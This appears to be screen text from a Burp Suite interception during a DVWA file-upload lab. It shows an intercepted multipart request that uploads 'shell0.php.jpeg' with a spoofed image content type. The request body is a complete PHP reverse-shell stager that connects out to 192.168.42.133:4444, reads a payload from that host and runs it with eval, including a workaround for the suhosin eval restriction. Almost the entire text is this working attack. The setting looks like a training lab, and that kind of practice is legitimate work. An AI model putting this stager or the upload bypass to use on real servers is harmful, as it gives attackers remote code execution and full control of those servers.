 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.42.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://192.168.42.129/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------12885745494614511091273173153
Content-Length: 1584
Cookie: security=medium; PHPSESSID=59c4afa3bd585c2dfa0c6256e48c1156
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------12885745494614511091273173153
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------12885745494614511091273173153
Content-Disposition: form-data; name="uploaded" filename="shell0.php.jpeg"
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '192.168.42.133'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream':
$len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
? < + > Type a search term 0 matches